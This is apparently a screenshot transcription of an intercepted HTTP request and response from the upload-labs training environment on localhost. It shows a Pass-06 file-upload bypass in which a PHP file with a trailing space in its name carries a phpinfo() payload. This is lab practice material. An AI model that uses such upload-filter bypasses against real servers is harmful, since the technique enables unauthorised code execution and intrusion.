 Raw Params Headers Hex
POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------19329196104071409191239323
9217
Content-Length: 403
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-03/index.php?action=show_code
Cookie:
csrftoken=WE0FvCAKEIm9vj9FtMepIisJzlAXpZyhYWjZWYe2KuPbqvdgN3qMi
2MCr9cZb1Gr; sessionid=x9ldyfuct1deipju4yx2m456r8qke5kb
Upgrade-Insecure-Requests: 1
-----------------------------193291961040714091912393239217
Content-Disposition: form-data; name="upload_file";
filename="phpInfo.php "
Content-Type: application/octet-stream
//文件内容
<?php
phpinfo();
?>
-----------------------------193291961040714091912393239217
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 22 Apr 2021 07:48:26 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 5083
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/css/index.css">
<link rel="stylesheet" type="text/css"
href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">显示源码</a>
<a
href="javascript:get_prompt()">查看提示</a>
<a
href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">